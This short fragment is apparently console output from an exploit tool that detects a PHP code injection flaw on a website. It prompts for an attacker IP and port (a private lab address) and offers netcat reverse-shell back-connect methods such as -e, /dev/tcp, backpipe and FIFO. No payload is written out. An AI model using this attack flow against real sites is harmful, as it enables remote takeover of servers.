 Path found, now to check for vuln....
</html>Hood3dRob1n
Regex found, site is vulnerable to PHP Code Injection!
About to try and inject reverse shell....
what IP to use?
192.168.249.132
What PORT?
7777
OK, open your local listener and choose the method for back connect:
1) NetCat -e
2) NetCat /dev/tcp
3) NetCat Backpipe
4) NetCat FIFO
5) Exit
#? 1